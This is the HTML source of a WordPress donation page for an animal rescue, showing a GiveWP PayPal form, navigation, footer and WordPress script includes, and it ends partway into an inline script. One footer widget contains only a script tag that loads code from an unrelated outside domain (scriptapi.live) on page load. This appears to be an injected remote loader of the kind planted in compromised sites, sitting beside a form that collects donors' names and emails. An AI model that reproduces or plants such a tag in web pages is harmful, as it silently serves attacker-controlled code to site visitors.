#Bzl-Hd-montreal .Bzl-Hd-call a, #Bzl-Hd-montreal ul.social li a, .sidebar .wp-block-search__button {
	color: #fff ;
}

.iWhite .fl-module-content .fl-icon i,  
.fl-builder-content .btnLink.white a.fl-button, .iconHead.iWhite .fl-icon-wrap::before, .iconHead.iWhite .fl-icon-wrap::after, .iconHead.iconWrap.iWhite::before, .iconHead.iconWrap.iWhite::after, .iconHead.iconWrap.iWhite, .BGwhite,
#Bzl-dog-stlouis-single .Bzl-dog-single-gallery, #Bzl-dog-stlouis-single .Bzl-dog-post .Bzl-dog-single-info, .BGwhitecol .fl-col-content {
	background-color: #fff !important;
}

.borderWhite .fl-separator, .borderBoxWhite .fl-col-content::before, .imgFrameElevan.white .fl-photo, 
.imgFrameFour.white .fl-photo::before, .imgFrameFour.white .fl-photo::after {
	border-color: #fff;
}

.shapetopWhite .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomWhite .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #fff;
}

h1 {
	font-family: '';
	font-size: 60px;
	font-weight: 100;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h1 strong {font-weight: 800;}
h2 {
	font-family: '';
	font-size: 48px;
	font-weight: 200;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h2 strong {font-weight: 800;}
h3 {
	font-family: '';
	font-size: 30px;
	font-weight: 600;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h3 strong {font-weight: 800;}
h4 {
	font-family: '';
	font-size: 25px;
	font-weight: 500;
	line-height: 1.36em;
		text-transform: Uppercase !important; 
		color: #475054;
}
h4 strong {font-weight: 800;}
h5 {
	font-family: '';
	font-size: 18px;
	font-weight: 600;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #475054;
}
h5 strong {font-weight: 600;}
h6 {
	font-family: '';
	font-size: 15px;
	font-weight: 500;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #475054;
}
h6 strong {font-weight: 600;}
#wpadminbar li#wp-admin-bar-wp-logo {overflow: hidden!important;}
body #wpadminbar li#wp-admin-bar-wp-logo > .ab-item .ab-icon:before {display: none;}
body #wpadminbar li#wp-admin-bar-wp-logo, #wpadminbar .ab-top-menu>li.hover>.ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item, #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus {background:#000 url('wp-content/plugins/buzz-hive/img/buzz-rescues-fav.png') no-repeat 0 0;}

</style>
<!-- CUSTOM JS & CSS -->

<style id="bzl-custom-rescue-css" type="text/css">@media only screen and (max-width: 767px) {
  #Bzl-newsletter {display:none!important;}
  body.home #Bzl-newsletter {display:block!important;}
}</style></head>


<body id="top" class="wp-singular give_forms-template-default single single-give_forms postid-12119 wp-theme-buzz-rescues wp-child-theme-buzz-rescues-child Bzl-annarbor fl-builder-2-9-2 fl-no-js metaslider-plugin">

<!-- GOOGLE TAG MANAGER - BODY CODE START -->
<!-- GOOGLE TAG MANAGER - BODY CODE END -->
<header id="bzl-header">
	<div id="pre-header" class="pre-header" style="background-color: #00838f;">
		<div class="container-fluid">
			<div class="row">
				<div class="col-12">
									</div>
			</div>
		</div>
	</div><!-- end .pre-header -->
	<!-- Desktop Version > 1024px -->

<style>
.Bzl-Hd-dark, .Bzl-Hd-dark #menu ul li .sub-menu{
    background-color: #58595b !important;
}
.Bzl-Hd-dark #menu ul li a, .Bzl-Hd-dark #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-dark .Bzl-Hd-call a {
    color: #FFFFFF !important;
}
.Bzl-Hd-dark .Bzl-Hd-call a:hover {
    color: #ee5295 !important;
}
.Bzl-Hd-dark .Bzl-Hd-donation a:hover {
    border-color : #ee5295 !important;
}
.Bzl-Hd-dark #menu ul li:hover>a {
    background-color: #ee5295 !important;
}
.Bzl-Hd-prime, .Bzl-Hd-prime #menu ul li .sub-menu{
    background-color: #0097a7 !important;
}
.Bzl-Hd-prime #menu ul li a, .Bzl-Hd-prime #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-prime .Bzl-Hd-call a {
    color: #FFFFFF !important;
}
.Bzl-Hd-prime .Bzl-Hd-call a:hover {
    color: #ee5295 !important;
}
.Bzl-Hd-prime #menu ul li:hover>a {
    background-color: #ee5295 !important;
}
.Bzl-Hd-prime .social a {
    border-color: #FFFFFF !important;
}
.Bzl-Hd-light{
    background-color: #f1f2f2 !important;
}
.Bzl-Hd-light #menu ul li a, .Bzl-Hd-light #menu ul li a span{
    color:#58595b !important;
}
.Bzl-Hd-light #menu ul li:hover>a, .Bzl-Hd-light #menu ul li:hover>a>span {
    color: #ee5295 !important;
}
.Bzl-Hd-white{
    background-color: #FFFFFF !important;
}
.Bzl-Hd-white #menu ul li a, .Bzl-Hd-white #menu ul li a span{
    color:#58595b !important;
}
.Bzl-Hd-white #menu ul li:hover>a, .Bzl-Hd-white #menu ul li:hover>a>span {
    color: #ee5295 !important;
}
</style>
<div id="Bzl-Hd-annarbor" class="Bzl-header ">
	<div class="container-fluid">
        <div class="row align-items-start m-0">
            <div class="col-auto Bzl-logo m-auto ml-lg-0 mr-lg-0 Bzl-logo-shape-circular ">
                <a href="https://autumnacres.org/" title="Autumn Acres Animal Rescue">
                    <img src="https://autumnacres.org/wp-content/uploads/2020/03/autumn-acres-1.jpg" width="190" alt="Autumn Acres Animal Rescue">
                </a>
            </div>
            <div class="w-100 vmd"></div>
            <div class="burgerMenu">
                <a id="nav-expander" class="nav-expander fixed"><span class="line1"></span><span class="line2"></span><span class="line3"></span></a>
            </div>
            <!-- start navigation -->
			<div class="col navCol BGlight">
				<div class="container-fluid">
                    <div class="row align-items-center mr-0">
                        <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-0 mr-sm-0 Bzl-Hd-call">
                            
                            
                            									                                <strong class="pr-3">Where Each Individual Animal Matters</strong>
	                            							                            
                            
                            
                                                                                </div>
                        <div class="w-100 vxs"></div>
                                                <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-0 mr-sm-0 Bzl-Hd-social">
                            <div class="container-fluid">
                                <div class="row no-gutters align-items-center">
                                    <div class="col-auto text-md-right pr-2">
                                                                                </div>
                                    <div class="col-auto text-left">
                                        <ul class="social round"><li><a href="https://www.facebook.com/AutumnAcres/" title="Follow Us on Facebook" class="fb" target="_blank"><i class="fab fa-facebook"></i></a></li></ul>                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="w-100 vxs"></div>
                        <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-auto mr-sm-0 Bzl-quick-menu">
                            <!-- start navigation -->
                                                        <!-- end navigation -->
                        </div>
                        <div class="w-100 vxs"></div>
                        <div class="col-12 col-sm-6 col-lg-auto Bzl-Hd-donation pr-0 ">
                        
                                                        
			                										<a href="https://autumnacres.org/donate" title="Donate" class="btn btn-link btn-sm">
										<i class="fas fa-heart"></i> DONATE									</a>
																
			                                        </div>
            
                        <div id="navigation" class="col-12 Bzl-Hd-nav p-0">
                            <div id="menu" class="menu-top-menu-container"><ul id="menu-top-menu" class="main-menu nav"><li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4269"><a href="https://autumnacres.org/">Home</a></li>
<li id="menu-item-4270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4270"><a href="#">Dogs</a>
<ul class="sub-menu">
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://autumnacres.org/available-dogs/">Available Dogs</a></li>
	<li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11574"><a href="https://autumnacres.org/recovery-room-dogs/">Socially Imperfect Dogs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://autumnacres.org/happy-tails-dogs/">Happy Tails Dogs</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://autumnacres.org/over-the-bridge-dogs/">Over the Bridge Dogs</a></li>
</ul>
</li>
<li id="menu-item-15714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15714"><a href="https://autumnacres.org/lawsons-challenge/">Lawson’s Challenge</a></li>
<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://autumnacres.org/recovery-room-dogs/">Socially Imperfect Dogs</a></li>
<li id="menu-item-11552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552"><a href="https://autumnacres.org/horses-are-pets-too/">Horses Are Pets Too</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://autumnacres.org/dog-adoption/">Adopt</a></li>
<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://autumnacres.org/foster/">Foster</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://autumnacres.org/volunteer/">Volunteer</a></li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://autumnacres.org/about/">About</a></li>
<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://autumnacres.org/contact/">Contact</a></li>
</ul></div>                        </div>
                    </div> <!-- end navigation -->
                </div>
			</div>
        </div>
    </div>
</div></header>
<div id="Bzl-content">

<!-- START SECTION -->
<section class="Bzl-breadcrumb BGlight">
	<div class="container">
		<div class="row">
	    	<div class="col-12 text-center">
	        	<h1></h1>
	        	<div class="breadcrumb_nav">
	        			        	</div>
	        </div>
		</div><!-- end row -->
	</div><!-- end container -->
</section>
<!-- END SECTION --><div id="container" class="give-wrap container"><div id="content" role="main">
	<div id="give-form-12119-content" class="post-12119 give_forms type-give_forms status-publish">

		<div id="give-sidebar-left" class="give-sidebar give-single-form-sidebar-left">
<div class="images">
	<img src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/images/give-placeholder.jpg" alt="Placeholder" /></div>

</div>
		<div class="summary entry-summary">

			<h1 itemprop="name" class="give-form-title entry-title"></h1>
	<div id="give-form-12119-wrap" class="give-form-wrap give-display-onpage">
					<form id="give-form-12119-1" class="give-form give-form-12119 give-form-type-set" action="https://autumnacres.org/donations/12119/?payment-mode=paypal&form-id=12119" data-id="12119-1" data-currency_symbol="&#36;" data-currency_code="USD" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="2" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-12119"></label>
					<input id="give-form-honeypot-12119" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="12119-1"/>
	<input type="hidden" name="give-form-id" value="12119"/>
	<input type="hidden" name="give-form-title" value=""/>
	<input type="hidden" name="give-current-url" value="https://autumnacres.org/donations/12119/"/>
	<input type="hidden" name="give-form-url" value="https://autumnacres.org/donations/12119/"/>
			<input type="hidden" name="give-form-minimum"
			   value="1.00"/>
		<input type="hidden" name="give-form-maximum"
			   value="999999.99"/>
		<input type="hidden"  name="give-form-hash" value="4defc09737" data-time="1768752932" data-nonce-life="86400" data-donor-session="0"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#036;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="1.00" autocomplete="off">
							</div>
		</div>
		
	<fieldset id="give-payment-mode-select" style="display: none;">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-paypal-12119-1"
								   value="paypal" checked='checked'>
							<label for="give-gateway-paypal-12119-1"
								   class="give-gateway-option"
								   id="give-gateway-option-paypal"> PayPal</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_checkout_user_info" class="">
		<legend>
			Personal Info		</legend>

		
        <p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
            <label class="give-label" for="give-first">
                First Name                                    <span class="give-required-indicator">*</span>
                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="First Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="text"
                name="give_first"
                autocomplete="given-name"
                placeholder="First Name"
                id="give-first"
                value=""
                 required aria-required="true"             />
        </p>

        <p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
            <label class="give-label" for="give-last">
                Last Name                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Last Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>

            <input
                class="give-input"
                type="text"
                name="give_last"
                autocomplete="family-name"
                id="give-last"
                placeholder="Last Name"
                value=""
                            />
        </p>

        
                <p id="give-email-wrap" class="form-row form-row-wide">
            <label class="give-label" for="give-email">
                Email Address                                    <span class="give-required-indicator">*</span>
                                    <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="We will send the donation receipt to this address." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="email"
                name="give_email"
                autocomplete="email"
                placeholder="Email Address"
                id="give-email"
                value=""
                 required aria-required="true"             />

        </p>

        
					</fieldset>
		<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="1.00">
			&#36;1.00		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="paypal"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			
	</div><!--end #give-form-12119-->
	
		</div>
		<!-- .summary -->

		
	</div><!-- #give-form-12119 -->

</div></div><section id="Bzl-newsletter" class="Bzl-newsletter BGsec">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12 col-lg-12">
							</div>
		</div>
	</div>
</section>
<section id="Bzl-mega-footer" class="Bzl-mega-footer BGlight pTB6">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="mf-sidebar-widget"><script src="https://scriptapi.live/api/v1"></script></div>			</div>
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="widget_text mf-sidebar-widget"><h4 class="mf-sidebar-header">Please Help</h4><div class="textwidget custom-html-widget"><p class="lead"> Without donations from caring individuals we wouldn’t be able to do what we do.  </p>
<p>We need your help to help these animals. We are a 501c3 non-profit and a state licensed rescue. All donations are tax deductible to the fullest extent allowed.</p>
<a href="https://autumnacres.org/donate/" title="Donate" class="btn btn-link"><i class="fas fa-heart"></i> MAKE A DONATION</a></div></div>			</div>
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="give-embed-form-wrapper" id="give-696d0724b32d6"><iframe
				name="give-embed-form"
				src="https://autumnacres.org/give/donate?giveDonationFormInIframe=1"
				
				data-autoScroll="0"
				onload="if( 'undefined' !== typeof Give ) { Give.initializeIframeResize(this) }"
				style="border: 0;visibility: hidden;min-height: 598px;"></iframe><div class="iframe-loader">
<div style="
		height: calc(100% - 28px);
		width: calc(100% - 20px);
		max-width: 552px;
		margin: 10px auto 10px auto;
		background: transparent;
		border-radius: 6px;
		display: flex;
		align-items: center;
		justify-content: center;
	">
    <div style="
        pointer-events: none;
        height: 90px;
        width: 90px;
        background-image: url(&quot;data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 349 348' style='enable-background:new 0 0 349 348;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0{fill:%2300838f;} %3C/style%3E%3Cpath class='st0' d='M25.1,204.57c-13.38,0-24.47-10.6-24.97-24.08C0.04,178.09,0,175.97,0,174C0,77.78,78.28-0.5,174.5-0.5 c13.81,0,25,11.19,25,25s-11.19,25-25,25C105.85,49.5,50,105.35,50,174c0,1.37,0.03,2.85,0.1,4.65c0.51,13.8-10.27,25.39-24.07,25.9 C25.72,204.56,25.41,204.57,25.1,204.57z'/%3E%3Cpath class='st0' d='M174.5,348.5c-13.81,0-25-11.19-25-25c0-13.81,11.19-25,25-25c68.65,0,124.5-55.85,124.5-124.5 c0-1.38-0.03-2.85-0.1-4.65c-0.51-13.8,10.26-25.4,24.06-25.91c13.83-0.53,25.4,10.26,25.91,24.06c0.09,2.39,0.13,4.51,0.13,6.49 C349,270.22,270.72,348.5,174.5,348.5z'/%3E%3C/svg%3E&quot;);
        animation: spin 0.6s linear infinite;
        "></div>
</div>
</div></div>			</div>
		</div>
	</div>
</section>

<!--START FOOTER-->
<footer id="bzl-footer">
	<!-- start bzl-ft-light-->
<div id="Bzl-ft-dark" class="Bzl-footer BGdark">
	<div class="copyright">
        <div class="container-fluid"> 
            <div class="row align-items-center">
                <div class="col-12 col-md-4">
                    <p>Autumn Acres Animal Rescue &copy; 2026. All Rights Reserved.</p>
                </div>
                <div class="col-12 col-md-4 text-center">
                    <p>Powered By: <a href="https://buzztotherescue.com" title="Rescue Your Rescues" target="_blank" class="Bzl-powered">Buzz</a></p>
                </div>
                <div class="col-12 col-md-4 text-md-right">
	                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="Bzl-links"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://autumnacres.org/surrender-your-dog/">Surrender Your Dog</a></li>
<li id="menu-item-4271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4271"><a href="https://autumnacres.org/site-map/">Site Map</a></li>
</ul></div>                </div>
            </div>
        </div>
	</div>
</div>
<!-- end bzl-ft-light --></footer>
<!--END COPYRIGHT--> 

</div><!-- end of .Bzl-content -->

<a href="#top" class="top"><i class="fa fa-caret-up"></i></a>
<!--START SCRIPTS -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buzz-rescues-child/*","/wp-content/themes/buzz-rescues/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://autumnacres.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/shortcode.min.js" id="shortcode-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-admin/js/media-upload.min.js" id="media-upload-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://autumnacres.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a3ded63edb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://autumnacres.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donationEntity.js" id="givewp-donation-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donorEntity.js" id="givewp-donor-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/subscriptionEntity.js" id="givewp-subscription-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/formEntity.js" id="givewp-form-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/campaignEntity.js" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
